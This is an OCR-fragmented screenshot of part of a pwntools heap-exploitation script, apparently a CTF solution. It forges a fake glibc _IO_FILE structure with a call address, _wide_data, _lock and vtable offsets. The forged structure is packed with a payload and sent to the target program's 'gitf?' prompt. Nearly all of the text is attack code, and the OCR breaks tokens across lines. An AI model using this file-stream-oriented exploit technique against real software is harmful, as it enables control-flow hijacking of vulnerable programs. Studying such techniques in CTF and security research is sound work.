
38
fake_IO_FILE +=p64(call_addr)
#_IO_save_end=call
39
fake_IO_FILE = fake_IO_FILE.ljust(
0x68
, 
b'\x00'
40
fake_IO_FILE += p64(
0
)  
# _chain
41
fake_IO_FILE = fake_IO_FILE.ljust(
0x88
, 
b'\x00'
42
fake_IO_FILE += p64(heap_base+
0x1000
)  
# _lock 
43
fake_IO_FILE = fake_IO_FILE.ljust(
0xa0
, 
b'\x00'
44
fake_IO_FILE +=p64(fake_io_addr+
0x30
)
#_wide_dat
45
fake_IO_FILE = fake_IO_FILE.ljust(
0xc0
, 
b'\x00'
46
fake_IO_FILE += p64(
1
) 
#mode=1
47
fake_IO_FILE = fake_IO_FILE.ljust(
0xd8
, 
b'\x00'
48
fake_IO_FILE += p64(libc_base+
0x1f30a0
+
0x30
)  
#
49
fake_IO_FILE +=p64(
0
)*
6
50
fake_IO_FILE += p64(fake_io_addr+
0x40
)  
# rax2_
51
#fake_IO_FILE.rjust(0x200,b'\x00')
52
53
buf=flat({
54
0
:fake_IO_FILE,
55
0x1f0
:payload
56
})
57
58
p.sendafter(
b'gitf?\n'
,buf)